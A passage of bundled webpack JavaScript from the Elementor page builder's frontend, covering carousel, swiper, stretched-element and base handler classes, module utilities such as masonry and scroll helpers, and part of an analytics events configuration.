elementorFrontend.elements.$window.on('resize', this.getSwiperSettings.bind(this));
}
unbindEvents(){
this.elements.$swiperArrows.off();
this.elements.$paginationWrapper.off();
this.elements.$swiperContainer.off();
this.$element.find(':focusable').off();
elementorFrontend.elements.$window.off('resize');
}
onDirectionArrowKeydown(event){
const isRTL=elementorFrontend.config.is_rtl,
inlineDirectionArrows=['ArrowLeft', 'ArrowRight'],
currentKeydown=event.originalEvent.code,
isDirectionInlineKeydown=-1!==inlineDirectionArrows.indexOf(currentKeydown),
directionStart=isRTL ? 'ArrowRight':'ArrowLeft',
directionEnd=isRTL ? 'ArrowLeft':'ArrowRight';
if(!isDirectionInlineKeydown){
return true;
}else if(directionStart===currentKeydown){
this.swiper.slidePrev();
}else if(directionEnd===currentKeydown){
this.swiper.slideNext();
}}
onFocusDisableAutoplay(){
this.swiper.autoplay.stop();
}
updateSwiperOption(propertyName){
const elementSettings=this.getElementSettings(),
newSettingValue=elementSettings[propertyName],
params=this.swiper.params;
switch (propertyName){
case 'autoplay_speed':
params.autoplay.delay=newSettingValue;
break;
case 'speed':
params.speed=newSettingValue;
break;
}
this.swiper.update();
}
getChangeableProperties(){
return {
pause_on_hover: 'pauseOnHover',
autoplay_speed: 'delay',
speed: 'speed',
arrows_position: 'arrows_position'
};}
onElementChange(propertyName){
if(0===propertyName.indexOf('image_spacing_custom')){
this.updateSpaceBetween(propertyName);
return;
}
const changeableProperties=this.getChangeableProperties();
if(changeableProperties[propertyName]){
if('pause_on_hover'===propertyName){
const newSettingValue=this.getElementSettings('pause_on_hover');
this.togglePauseOnHover('yes'===newSettingValue);
}else{
this.updateSwiperOption(propertyName);
}}
}
onEditSettingsChange(propertyName){
if('activeItemIndex'===propertyName){
this.swiper.slideToLoop(this.getEditSettings('activeItemIndex') - 1);
}}
getSpaceBetween(device=null){
const responsiveControlValue=elementorFrontend.utils.controls.getResponsiveControlValue(this.getElementSettings(), 'image_spacing_custom', 'size', device);
return Number(responsiveControlValue)||0;
}
updateSpaceBetween(propertyName){
const deviceMatch=propertyName.match('image_spacing_custom_(.*)'),
device=deviceMatch ? deviceMatch[1]:'desktop',
newSpaceBetween=this.getSpaceBetween(device);
if('desktop'!==device){
this.swiper.params.breakpoints[elementorFrontend.config.responsive.activeBreakpoints[device].value].spaceBetween=newSpaceBetween;
}
this.swiper.params.spaceBetween=newSpaceBetween;
this.swiper.update();
}
getPaginationBullets(type='array'){
const paginationBullets=this.$element.find(this.getSettings('selectors').paginationBullet);
return 'array'===type ? Array.from(paginationBullets):paginationBullets;
}
a11ySetPaginationTabindex(){
const bulletClass=this.swiper?.params?.pagination.bulletClass,
activeBulletClass=this.swiper?.params?.pagination.bulletActiveClass;
this.getPaginationBullets().forEach(bullet=> {
if(!bullet.classList?.contains(activeBulletClass)){
bullet.removeAttribute('tabindex');
}});
const isDirectionInlineArrowKey='ArrowLeft'===event?.code||'ArrowRight'===event?.code;
if(event?.target?.classList?.contains(bulletClass)&&isDirectionInlineArrowKey){
this.$element.find(`.${activeBulletClass}`).trigger('focus');
}}
getSwiperWrapperTranformXValue(){
let transformValue=this.elements.$swiperWrapper[0]?.style.transform;
transformValue=transformValue.replace('translate3d(', '');
transformValue=transformValue.split(',');
transformValue=parseInt(transformValue[0].replace('px', ''));
return !!transformValue ? transformValue:0;
}
a11ySetSlideAriaHidden(status=''){
const currentIndex='initialisation'===status ? 0:this.swiper?.activeIndex;
if('number'!==typeof currentIndex){
return;
}
const swiperWrapperTransformXValue=this.getSwiperWrapperTranformXValue(),
swiperWrapperWidth=this.elements.$swiperWrapper[0].clientWidth,
$slides=this.elements.$swiperContainer.find(this.getSettings('selectors').slideContent);
$slides.each((index, slide)=> {
const isSlideInsideWrapper=0 <=slide.offsetLeft + swiperWrapperTransformXValue&&swiperWrapperWidth > slide.offsetLeft + swiperWrapperTransformXValue;
if(!isSlideInsideWrapper){
slide.setAttribute('aria-hidden', true);
slide.setAttribute('inert', '');
}else{
slide.removeAttribute('aria-hidden');
slide.removeAttribute('inert');
}});
}
handleElementHandlers(){}}
exports["default"]=CarouselHandlerBase;
}),
"../assets/dev/js/frontend/handlers/base-swiper.js":
((__unused_webpack_module, exports, __webpack_require__)=> {
"use strict";
var _interopRequireDefault=__webpack_require__( "../node_modules/@babel/runtime/helpers/interopRequireDefault.js");
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
var _base=_interopRequireDefault(__webpack_require__( "../assets/dev/js/frontend/handlers/base.js"));
class SwiperHandlerBase extends _base.default {
getInitialSlide(){
const editSettings=this.getEditSettings();
return editSettings.activeItemIndex ? editSettings.activeItemIndex - 1:0;
}
getSlidesCount(){
return this.elements.$slides.length;
}
togglePauseOnHover(toggleOn){
if(toggleOn){
this.elements.$swiperContainer.on({
mouseenter: ()=> {
this.swiper.autoplay.stop();
},
mouseleave: ()=> {
this.swiper.autoplay.start();
}});
}else{
this.elements.$swiperContainer.off('mouseenter mouseleave');
}}
handleKenBurns(){
const settings=this.getSettings();
if(this.$activeImageBg){
this.$activeImageBg.removeClass(settings.classes.kenBurnsActive);
}
this.activeItemIndex=this.swiper ? this.swiper.activeIndex:this.getInitialSlide();
if(this.swiper){
this.$activeImageBg=jQuery(this.swiper.slides[this.activeItemIndex]).children('.' + settings.classes.slideBackground);
}else{
this.$activeImageBg=jQuery(this.elements.$slides[0]).children('.' + settings.classes.slideBackground);
}
this.$activeImageBg.addClass(settings.classes.kenBurnsActive);
}}
exports["default"]=SwiperHandlerBase;
}),
"../assets/dev/js/frontend/handlers/base.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
__webpack_require__( "../node_modules/core-js/modules/es.array.push.js");
__webpack_require__( "../node_modules/core-js/modules/esnext.iterator.constructor.js");
__webpack_require__( "../node_modules/core-js/modules/esnext.iterator.filter.js");
__webpack_require__( "../node_modules/core-js/modules/esnext.iterator.find.js");
__webpack_require__( "../node_modules/core-js/modules/esnext.iterator.for-each.js");
module.exports=elementorModules.ViewModule.extend({
$element: null,
editorListeners: null,
onElementChange: null,
onEditSettingsChange: null,
onPageSettingsChange: null,
isEdit: null,
__construct(settings){
if(!this.isActive(settings)){
return;
}
this.$element=settings.$element;
this.isEdit=this.$element.hasClass('elementor-element-edit-mode');
if(this.isEdit){
this.addEditorListeners();
}},
isActive(){
return true;
},
isElementInTheCurrentDocument(){
if(!elementorFrontend.isEditMode()){
return false;
}
return elementor.documents.currentDocument.id.toString()===this.$element[0].closest('.elementor').dataset.elementorId;
},
findElement(selector){
var $mainElement=this.$element;
return $mainElement.find(selector).filter(function (){
return jQuery(this).parent().closest('.elementor-element').is($mainElement);
});
},
getUniqueHandlerID(cid, $element){
if(!cid){
cid=this.getModelCID();
}
if(!$element){
$element=this.$element;
}
return cid + $element.attr('data-element_type') + this.getConstructorID();
},
initEditorListeners(){
var self=this;
self.editorListeners=[{
event: 'element:destroy',
to: elementor.channels.data,
callback(removedModel){
if(removedModel.cid!==self.getModelCID()){
return;
}
self.onDestroy();
}}];
if(self.onElementChange){
const elementType=self.getWidgetType()||self.getElementType();
let eventName='change';
if('global'!==elementType){
eventName +=':' + elementType;
}
self.editorListeners.push({
event: eventName,
to: elementor.channels.editor,
callback(controlView, elementView){
var elementViewHandlerID=self.getUniqueHandlerID(elementView.model.cid, elementView.$el);
if(elementViewHandlerID!==self.getUniqueHandlerID()){
return;
}
self.onElementChange(controlView.model.get('name'), controlView, elementView);
}});
}
if(self.onEditSettingsChange){
self.editorListeners.push({
event: 'change:editSettings',
to: elementor.channels.editor,
callback(changedModel, view){
if(view.model.cid!==self.getModelCID()){
return;
}
const propName=Object.keys(changedModel.changed)[0];
self.onEditSettingsChange(propName, changedModel.changed[propName]);
}});
}
['page'].forEach(function (settingsType){
var listenerMethodName='on' + settingsType[0].toUpperCase() + settingsType.slice(1) + 'SettingsChange';
if(self[listenerMethodName]){
self.editorListeners.push({
event: 'change',
to: elementor.settings[settingsType].model,
callback(model){
self[listenerMethodName](model.changed);
}});
}});
},
getEditorListeners(){
if(!this.editorListeners){
this.initEditorListeners();
}
return this.editorListeners;
},
addEditorListeners(){
var uniqueHandlerID=this.getUniqueHandlerID();
this.getEditorListeners().forEach(function (listener){
elementorFrontend.addListenerOnce(uniqueHandlerID, listener.event, listener.callback, listener.to);
});
},
removeEditorListeners(){
var uniqueHandlerID=this.getUniqueHandlerID();
this.getEditorListeners().forEach(function (listener){
elementorFrontend.removeListeners(uniqueHandlerID, listener.event, null, listener.to);
});
},
getElementType(){
return this.$element.data('element_type');
},
getWidgetType(){
const widgetType=this.$element.data('widget_type');
if(!widgetType){
return;
}
return widgetType.split('.')[0];
},
getID(){
return this.$element.data('id');
},
getModelCID(){
return this.$element.data('model-cid');
},
getElementSettings(setting){
let elementSettings={};
const modelCID=this.getModelCID();
if(this.isEdit&&modelCID){
const settings=elementorFrontend.config.elements.data[modelCID],
attributes=settings.attributes;
let type=attributes.widgetType||attributes.elType;
if(attributes.isInner){
type='inner-' + type;
}
let settingsKeys=elementorFrontend.config.elements.keys[type];
if(!settingsKeys){
settingsKeys=elementorFrontend.config.elements.keys[type]=[];
jQuery.each(settings.controls, (name, control)=> {
if(control.frontend_available||control.editor_available){
settingsKeys.push(name);
}});
}
jQuery.each(settings.getActiveControls(), function (controlKey){
if(-1!==settingsKeys.indexOf(controlKey)){
let value=attributes[controlKey];
if(value.toJSON){
value=value.toJSON();
}
elementSettings[controlKey]=value;
}});
}else{
elementSettings=this.$element.data('settings')||{};}
return this.getItems(elementSettings, setting);
},
getEditSettings(setting){
var attributes={};
if(this.isEdit){
attributes=elementorFrontend.config.elements.editSettings[this.getModelCID()].attributes;
}
return this.getItems(attributes, setting);
},
getCurrentDeviceSetting(settingKey){
return elementorFrontend.getCurrentDeviceSetting(this.getElementSettings(), settingKey);
},
onInit(){
if(this.isActive(this.getSettings())){
elementorModules.ViewModule.prototype.onInit.apply(this, arguments);
}},
onDestroy(){
if(this.isEdit){
this.removeEditorListeners();
}
if(this.unbindEvents){
this.unbindEvents();
}}
});
}),
"../assets/dev/js/frontend/handlers/stretched-element.js":
((__unused_webpack_module, exports, __webpack_require__)=> {
"use strict";
var _interopRequireDefault=__webpack_require__( "../node_modules/@babel/runtime/helpers/interopRequireDefault.js");
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
__webpack_require__( "../node_modules/core-js/modules/esnext.iterator.constructor.js");
__webpack_require__( "../node_modules/core-js/modules/esnext.iterator.find.js");
var _base=_interopRequireDefault(__webpack_require__( "../assets/dev/js/frontend/handlers/base.js"));
class StretchedElement extends _base.default {
getStretchedClass(){
return 'e-stretched';
}
getStretchSettingName(){
return 'stretch_element';
}
getStretchActiveValue(){
return 'yes';
}
bindEvents(){
const handlerID=this.getUniqueHandlerID();
elementorFrontend.addListenerOnce(handlerID, 'resize', this.stretch);
elementorFrontend.addListenerOnce(handlerID, 'sticky:stick', this.stretch, this.$element);
elementorFrontend.addListenerOnce(handlerID, 'sticky:unstick', this.stretch, this.$element);
if(elementorFrontend.isEditMode()){
this.onKitChangeStretchContainerChange=this.onKitChangeStretchContainerChange.bind(this);
elementor.channels.editor.on('kit:change:stretchContainer', this.onKitChangeStretchContainerChange);
}}
unbindEvents(){
elementorFrontend.removeListeners(this.getUniqueHandlerID(), 'resize', this.stretch);
if(elementorFrontend.isEditMode()){
elementor.channels.editor.off('kit:change:stretchContainer', this.onKitChangeStretchContainerChange);
}}
isActive(settings){
return elementorFrontend.isEditMode()||settings.$element.hasClass(this.getStretchedClass());
}
getStretchElementForConfig(childSelector=null){
if(childSelector){
return this.$element.find(childSelector);
}
return this.$element;
}
getStretchElementConfig(){
return {
element: this.getStretchElementForConfig(),
selectors: {
container: this.getStretchContainer()
},
considerScrollbar: elementorFrontend.isEditMode()&&elementorFrontend.config.is_rtl
};}
initStretch(){
this.stretch=this.stretch.bind(this);
this.stretchElement=new elementorModules.frontend.tools.StretchElement(this.getStretchElementConfig());
}
getStretchContainer(){
return elementorFrontend.getKitSettings('stretched_section_container')||window;
}
isStretchSettingEnabled(){
return this.getElementSettings(this.getStretchSettingName())===this.getStretchActiveValue();
}
stretch(){
if(!this.isStretchSettingEnabled()){
return;
}
this.stretchElement.stretch();
}
onInit(...args){
if(!this.isActive(this.getSettings())){
return;
}
this.initStretch();
super.onInit(...args);
this.stretch();
}
onElementChange(propertyName){
const stretchSettingName=this.getStretchSettingName();
if(stretchSettingName===propertyName){
if(this.isStretchSettingEnabled()){
this.stretch();
}else{
this.stretchElement.reset();
}}
}
onKitChangeStretchContainerChange(){
this.stretchElement.setSettings('selectors.container', this.getStretchContainer());
this.stretch();
}}
exports["default"]=StretchedElement;
}),
"../assets/dev/js/frontend/modules.js":
((__unused_webpack_module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var _interopRequireDefault=__webpack_require__( "../node_modules/@babel/runtime/helpers/interopRequireDefault.js");
var _modules=_interopRequireDefault(__webpack_require__( "../assets/dev/js/modules/modules.js"));
var _document=_interopRequireDefault(__webpack_require__( "../assets/dev/js/frontend/document.js"));
var _stretchElement=_interopRequireDefault(__webpack_require__( "../assets/dev/js/frontend/tools/stretch-element.js"));
var _stretchedElement=_interopRequireDefault(__webpack_require__( "../assets/dev/js/frontend/handlers/stretched-element.js"));
var _base=_interopRequireDefault(__webpack_require__( "../assets/dev/js/frontend/handlers/base.js"));
var _baseSwiper=_interopRequireDefault(__webpack_require__( "../assets/dev/js/frontend/handlers/base-swiper.js"));
var _baseCarousel=_interopRequireDefault(__webpack_require__( "../assets/dev/js/frontend/handlers/base-carousel.js"));
_modules.default.frontend={
Document: _document.default,
tools: {
StretchElement: _stretchElement.default
},
handlers: {
Base: _base.default,
StretchedElement: _stretchedElement.default,
SwiperBase: _baseSwiper.default,
CarouselBase: _baseCarousel.default
}};
}),
"../assets/dev/js/frontend/tools/stretch-element.js":
((module)=> {
"use strict";
module.exports=elementorModules.ViewModule.extend({
getDefaultSettings(){
return {
element: null,
direction: elementorFrontend.config.is_rtl ? 'right':'left',
selectors: {
container: window
},
considerScrollbar: false,
cssOutput: 'inline'
};},
getDefaultElements(){
return {
$element: jQuery(this.getSettings('element'))
};},
stretch(){
const settings=this.getSettings();
let $container;
try {
$container=jQuery(settings.selectors.container);
} catch (e){}
if(!$container||!$container.length){
$container=jQuery(this.getDefaultSettings().selectors.container);
}
this.reset();
var $element=this.elements.$element,
containerWidth=$container.innerWidth(),
elementOffset=$element.offset().left,
isFixed='fixed'===$element.css('position'),
correctOffset=isFixed ? 0:elementOffset,
isContainerFullScreen=window===$container[0];
if(!isContainerFullScreen){
var containerOffset=$container.offset().left;
if(isFixed){
correctOffset=containerOffset;
}
if(elementOffset > containerOffset){
correctOffset=elementOffset - containerOffset;
}}
if(settings.considerScrollbar&&isContainerFullScreen){
const scrollbarWidth=window.innerWidth - containerWidth;
correctOffset -=scrollbarWidth;
}
if(!isFixed){
if(elementorFrontend.config.is_rtl){
correctOffset=containerWidth - ($element.outerWidth() + correctOffset);
}
correctOffset=-correctOffset;
}
if(settings.margin){
correctOffset +=settings.margin;
}
var css={};
let width=containerWidth;
if(settings.margin){
width -=settings.margin * 2;
}
css.width=width + 'px';
css[settings.direction]=correctOffset + 'px';
if('variables'===settings.cssOutput){
this.applyCssVariables($element, css);
return;
}
$element.css(css);
},
reset(){
const css={},
settings=this.getSettings(),
$element=this.elements.$element;
if('variables'===settings.cssOutput){
this.resetCssVariables($element);
return;
}
css.width='';
css[settings.direction]='';
$element.css(css);
},
applyCssVariables($element, css){
$element.css('--stretch-width', css.width);
if(!!css.left){
$element.css('--stretch-left', css.left);
}else{
$element.css('--stretch-right', css.right);
}},
resetCssVariables($element){
$element.css({
'--stretch-width': '',
'--stretch-left': '',
'--stretch-right': ''
});
}});
}),
"../assets/dev/js/modules/imports/args-object.js":
((__unused_webpack_module, exports, __webpack_require__)=> {
"use strict";
var _interopRequireDefault=__webpack_require__( "../node_modules/@babel/runtime/helpers/interopRequireDefault.js");
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
var _instanceType=_interopRequireDefault(__webpack_require__( "../assets/dev/js/modules/imports/instance-type.js"));
var _isInstanceof=_interopRequireDefault(__webpack_require__( "../assets/dev/js/editor/utils/is-instanceof.js"));
class ArgsObject extends _instanceType.default {
static getInstanceType(){
return 'ArgsObject';
}
constructor(args){
super();
this.args=args;
}
requireArgument(property, args=this.args){
if(!Object.prototype.hasOwnProperty.call(args, property)){
throw Error(`${property} is required.`);
}}
requireArgumentType(property, type, args=this.args){
this.requireArgument(property, args);
if(typeof args[property]!==type){
throw Error(`${property} invalid type: ${type}.`);
}}
requireArgumentInstance(property, instance, args=this.args){
this.requireArgument(property, args);
if(!(args[property] instanceof instance)&&!(0, _isInstanceof.default)(args[property], instance)){
throw Error(`${property} invalid instance.`);
}}
requireArgumentConstructor(property, type, args=this.args){
this.requireArgument(property, args);
if(args[property].constructor.toString()!==type.prototype.constructor.toString()){
throw Error(`${property} invalid constructor type.`);
}}
}
exports["default"]=ArgsObject;
}),
"../assets/dev/js/modules/imports/force-method-implementation.js":
((__unused_webpack_module, exports)=> {
"use strict";
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=exports.ForceMethodImplementation=void 0;
class ForceMethodImplementation extends Error {
constructor(info={}, args={}){
super(`${info.isStatic ? 'static ':''}${info.fullName}() should be implemented, please provide '${info.functionName||info.fullName}' functionality.`, args);
if(Object.keys(args).length){
console.error(args);
}
Error.captureStackTrace(this, ForceMethodImplementation);
}}
exports.ForceMethodImplementation=ForceMethodImplementation;
var _default=args=> {
const stack=Error().stack,
caller=stack.split('\n')[2].trim(),
callerName=caller.startsWith('at new') ? 'constructor':caller.split(' ')[1],
info={};
info.functionName=callerName;
info.fullName=callerName;
if(info.functionName.includes('.')){
const parts=info.functionName.split('.');
info.className=parts[0];
info.functionName=parts[1];
}else{
info.isStatic=true;
}
throw new ForceMethodImplementation(info, args);
};
exports["default"]=_default;
}),
"../assets/dev/js/modules/imports/instance-type.js":
((__unused_webpack_module, exports, __webpack_require__)=> {
"use strict";
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
__webpack_require__( "../node_modules/core-js/modules/es.array.push.js");
__webpack_require__( "../node_modules/core-js/modules/esnext.iterator.constructor.js");
__webpack_require__( "../node_modules/core-js/modules/esnext.iterator.for-each.js");
class InstanceType {
static [Symbol.hasInstance](target){
let result=super[Symbol.hasInstance](target);
if(target&&!target.constructor.getInstanceType){
return result;
}
if(target){
if(!target.instanceTypes){
target.instanceTypes=[];
}
if(!result){
if(this.getInstanceType()===target.constructor.getInstanceType()){
result=true;
}}
if(result){
const name=this.getInstanceType===InstanceType.getInstanceType ? 'BaseInstanceType':this.getInstanceType();
if(-1===target.instanceTypes.indexOf(name)){
target.instanceTypes.push(name);
}}
}
if(!result&&target){
result=target.instanceTypes&&Array.isArray(target.instanceTypes)&&-1!==target.instanceTypes.indexOf(this.getInstanceType());
}
return result;
}
static getInstanceType(){
elementorModules.ForceMethodImplementation();
}
constructor(){
let target=new.target;
const prototypes=[];
while (target.__proto__&&target.__proto__.name){
prototypes.push(target.__proto__);
target=target.__proto__;
}
prototypes.reverse().forEach(proto=> this instanceof proto);
}}
exports["default"]=InstanceType;
}),
"../assets/dev/js/modules/imports/module.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
__webpack_require__( "../node_modules/core-js/modules/es.array.push.js");
__webpack_require__( "../node_modules/core-js/modules/esnext.iterator.constructor.js");
__webpack_require__( "../node_modules/core-js/modules/esnext.iterator.filter.js");
__webpack_require__( "../node_modules/core-js/modules/esnext.iterator.for-each.js");
const Module=function (){
const $=jQuery,
instanceParams=arguments,
self=this,
events={};
let settings;
const ensureClosureMethods=function (){
$.each(self, function (methodName){
const oldMethod=self[methodName];
if('function'!==typeof oldMethod){
return;
}
self[methodName]=function (){
return oldMethod.apply(self, arguments);
};});
};
const initSettings=function (){
settings=self.getDefaultSettings();
const instanceSettings=instanceParams[0];
if(instanceSettings){
$.extend(true, settings, instanceSettings);
}};
const init=function (){
self.__construct.apply(self, instanceParams);
ensureClosureMethods();
initSettings();
self.trigger('init');
};
this.getItems=function (items, itemKey){
if(itemKey){
const keyStack=itemKey.split('.'),
currentKey=keyStack.splice(0, 1);
if(!keyStack.length){
return items[currentKey];
}
if(!items[currentKey]){
return;
}
return this.getItems(items[currentKey], keyStack.join('.'));
}
return items;
};
this.getSettings=function (setting){
return this.getItems(settings, setting);
};
this.setSettings=function (settingKey, value, settingsContainer){
if(!settingsContainer){
settingsContainer=settings;
}
if('object'===typeof settingKey){
$.extend(settingsContainer, settingKey);
return self;
}
const keyStack=settingKey.split('.'),
currentKey=keyStack.splice(0, 1);
if(!keyStack.length){
settingsContainer[currentKey]=value;
return self;
}
if(!settingsContainer[currentKey]){
settingsContainer[currentKey]={};}
return self.setSettings(keyStack.join('.'), value, settingsContainer[currentKey]);
};
this.getErrorMessage=function (type, functionName){
let message;
switch (type){
case 'forceMethodImplementation':
message=`The method '${functionName}' must to be implemented in the inheritor child.`;
break;
default:
message='An error occurs';
}
return message;
};
this.forceMethodImplementation=function (functionName){
throw new Error(this.getErrorMessage('forceMethodImplementation', functionName));
};
this.on=function (eventName, callback){
if('object'===typeof eventName){
$.each(eventName, function (singleEventName){
self.on(singleEventName, this);
});
return self;
}
const eventNames=eventName.split(' ');
eventNames.forEach(function (singleEventName){
if(!events[singleEventName]){
events[singleEventName]=[];
}
events[singleEventName].push(callback);
});
return self;
};
this.off=function (eventName, callback){
if(!events[eventName]){
return self;
}
if(!callback){
delete events[eventName];
return self;
}
const callbackIndex=events[eventName].indexOf(callback);
if(-1!==callbackIndex){
delete events[eventName][callbackIndex];
events[eventName]=events[eventName].filter(val=> val);
}
return self;
};
this.trigger=function (eventName){
const methodName='on' + eventName[0].toUpperCase() + eventName.slice(1),
params=Array.prototype.slice.call(arguments, 1);
if(self[methodName]){
self[methodName].apply(self, params);
}
const callbacks=events[eventName];
if(!callbacks){
return self;
}
$.each(callbacks, function (index, callback){
callback.apply(self, params);
});
return self;
};
init();
};
Module.prototype.__construct=function (){};
Module.prototype.getDefaultSettings=function (){
return {};};
Module.prototype.getConstructorID=function (){
return this.constructor.name;
};
Module.extend=function (properties){
const $=jQuery,
parent=this;
const child=function (){
return parent.apply(this, arguments);
};
$.extend(child, parent);
child.prototype=Object.create($.extend({}, parent.prototype, properties));
child.prototype.constructor=child;
child.__super__=parent.prototype;
return child;
};
module.exports=Module;
}),
"../assets/dev/js/modules/imports/utils/masonry.js":
((__unused_webpack_module, exports, __webpack_require__)=> {
"use strict";
var _interopRequireDefault=__webpack_require__( "../node_modules/@babel/runtime/helpers/interopRequireDefault.js");
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
__webpack_require__( "../node_modules/core-js/modules/es.array.push.js");
var _viewModule=_interopRequireDefault(__webpack_require__( "../assets/dev/js/modules/imports/view-module.js"));
var _default=exports["default"]=_viewModule.default.extend({
getDefaultSettings(){
return {
container: null,
items: null,
columnsCount: 3,
verticalSpaceBetween: 30
};},
getDefaultElements(){
return {
$container: jQuery(this.getSettings('container')),
$items: jQuery(this.getSettings('items'))
};},
run(){
var heights=[],
distanceFromTop=this.elements.$container.position().top,
settings=this.getSettings(),
columnsCount=settings.columnsCount;
distanceFromTop +=parseInt(this.elements.$container.css('margin-top'), 10);
this.elements.$items.each(function (index){
var row=Math.floor(index / columnsCount),
$item=jQuery(this),
itemHeight=$item[0].getBoundingClientRect().height + settings.verticalSpaceBetween;
if(row){
var itemPosition=$item.position(),
indexAtRow=index % columnsCount,
pullHeight=itemPosition.top - distanceFromTop - heights[indexAtRow];
pullHeight -=parseInt($item.css('margin-top'), 10);
pullHeight *=-1;
$item.css('margin-top', pullHeight + 'px');
heights[indexAtRow] +=itemHeight;
}else{
heights.push(itemHeight);
}});
}});
}),
"../assets/dev/js/modules/imports/utils/scroll.js":
((__unused_webpack_module, exports, __webpack_require__)=> {
"use strict";
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
__webpack_require__( "../node_modules/core-js/modules/es.array.push.js");
class Scroll {
static scrollObserver(obj){
let lastScrollY=0;
const buildThresholds=(sensitivityPercentage=0)=> {
const thresholds=[];
if(sensitivityPercentage > 0&&sensitivityPercentage <=100){
const increment=100 / sensitivityPercentage;
for (let i=0; i <=100; i +=increment){
thresholds.push(i / 100);
}}else{
thresholds.push(0);
}
return thresholds;
};
const options={
root: obj.root||null,
rootMargin: obj.offset||'0px',
threshold: buildThresholds(obj.sensitivity)
};
function handleIntersect(entries){
const currentScrollY=entries[0].boundingClientRect.y,
isInViewport=entries[0].isIntersecting,
intersectionScrollDirection=currentScrollY < lastScrollY ? 'down':'up',
scrollPercentage=Math.abs(parseFloat((entries[0].intersectionRatio * 100).toFixed(2)));
obj.callback({
sensitivity: obj.sensitivity,
isInViewport,
scrollPercentage,
intersectionScrollDirection
});
lastScrollY=currentScrollY;
}
return new IntersectionObserver(handleIntersect, options);
}
static getElementViewportPercentage($element, offsetObj={}){
const elementOffset=$element[0].getBoundingClientRect(),
offsetStart=offsetObj.start||0,
offsetEnd=offsetObj.end||0,
windowStartOffset=window.innerHeight * offsetStart / 100,
windowEndOffset=window.innerHeight * offsetEnd / 100,
y1=elementOffset.top - window.innerHeight,
y2=elementOffset.top + windowStartOffset + $element.height(),
startPosition=0 - y1 + windowStartOffset,
endPosition=y2 - y1 + windowEndOffset,
percent=Math.max(0, Math.min(startPosition / endPosition, 1));
return parseFloat((percent * 100).toFixed(2));
}
static getPageScrollPercentage(offsetObj={}, limitPageHeight){
const offsetStart=offsetObj.start||0,
offsetEnd=offsetObj.end||0,
initialPageHeight=limitPageHeight||document.documentElement.scrollHeight - document.documentElement.clientHeight,
heightOffset=initialPageHeight * offsetStart / 100,
pageRange=initialPageHeight + heightOffset + initialPageHeight * offsetEnd / 100,
scrollPos=document.documentElement.scrollTop + document.body.scrollTop + heightOffset;
return scrollPos / pageRange * 100;
}}
exports["default"]=Scroll;
}),
"../assets/dev/js/modules/imports/view-module.js":
((__unused_webpack_module, exports, __webpack_require__)=> {
"use strict";
var _interopRequireDefault=__webpack_require__( "../node_modules/@babel/runtime/helpers/interopRequireDefault.js");
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
var _module=_interopRequireDefault(__webpack_require__( "../assets/dev/js/modules/imports/module.js"));
var _default=exports["default"]=_module.default.extend({
elements: null,
getDefaultElements(){
return {};},
bindEvents(){},
onInit(){
this.initElements();
this.bindEvents();
},
initElements(){
this.elements=this.getDefaultElements();
}});
}),
"../assets/dev/js/modules/modules.js":
((__unused_webpack_module, exports, __webpack_require__)=> {
"use strict";
var _interopRequireDefault=__webpack_require__( "../node_modules/@babel/runtime/helpers/interopRequireDefault.js");
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
var _module=_interopRequireDefault(__webpack_require__( "../assets/dev/js/modules/imports/module.js"));
var _viewModule=_interopRequireDefault(__webpack_require__( "../assets/dev/js/modules/imports/view-module.js"));
var _argsObject=_interopRequireDefault(__webpack_require__( "../assets/dev/js/modules/imports/args-object.js"));
var _masonry=_interopRequireDefault(__webpack_require__( "../assets/dev/js/modules/imports/utils/masonry.js"));
var _scroll=_interopRequireDefault(__webpack_require__( "../assets/dev/js/modules/imports/utils/scroll.js"));
var _forceMethodImplementation=_interopRequireDefault(__webpack_require__( "../assets/dev/js/modules/imports/force-method-implementation.js"));
var _templateRegistryHelpers=__webpack_require__( "../app/modules/import-export-customization/assets/js/shared/utils/template-registry-helpers.js");
var _customizationDialogs=__webpack_require__( "../app/modules/import-export-customization/assets/js/shared/registry/customization-dialogs.js");
var _appsEventTracking=__webpack_require__( "../app/assets/js/event-track/apps-event-tracking.js");
var _wpDashboardTracking=_interopRequireDefault(__webpack_require__( "../app/assets/js/event-track/wp-dashboard-tracking.js"));
var _default=exports["default"]=window.elementorModules={
Module: _module.default,
ViewModule: _viewModule.default,
ArgsObject: _argsObject.default,
ForceMethodImplementation: _forceMethodImplementation.default,
utils: {
Masonry: _masonry.default,
Scroll: _scroll.default
},
importExport: {
createGetInitialState: _templateRegistryHelpers.createGetInitialState,
customizationDialogsRegistry: _customizationDialogs.customizationDialogsRegistry
},
appsEventTracking: {
AppsEventTracking: _appsEventTracking.AppsEventTracking
},
wpDashboardTracking: {
WpDashboardTracking: _wpDashboardTracking.default
}};
}),
"../core/common/modules/events-manager/assets/js/events-config.js":
((__unused_webpack_module, exports)=> {
"use strict";
Object.defineProperty(exports, "__esModule", ({
value: true
}));
exports["default"]=void 0;
const eventsConfig={
triggers: {
click: 'Click',
accordionClick: 'Accordion Click',
toggleClick: 'Toggle Click',
dropdownClick: 'Click Dropdown',
editorLoaded: 'Editor Loaded',
visible: 'Visible',
pageLoaded: 'Page Loaded'
},
locations: {
widgetPanel: 'Widget Panel',
topBar: 'Top Bar',
elementorEditor: 'Elementor Editor',
templatesLibrary: {
library: 'Templates Library'
},
app: {
import: 'Import Kit',
export: 'Export Kit',
kitLibrary: 'Kit Library',
cloudKitLibrary: 'Cloud Kit Library'
},
variables: 'Variables Panel',
admin: 'WP admin'
},
secondaryLocations: {
layout: 'Layout Section',
basic: 'Basic Section',
'pro-elements': 'Pro Section',
general: 'General Section',
'theme-elements': 'Site Section',
'theme-elements-single': 'Single Section',
'woocommerce-elements': 'WooCommerce Section',
wordpress: 'WordPress Section',
categories: 'Widgets Tab',
global: 'Globals Tab',
'whats-new': 'What\'s New',
'document-settings': 'Document Settings icon',
'preview-page': 'Preview Page',
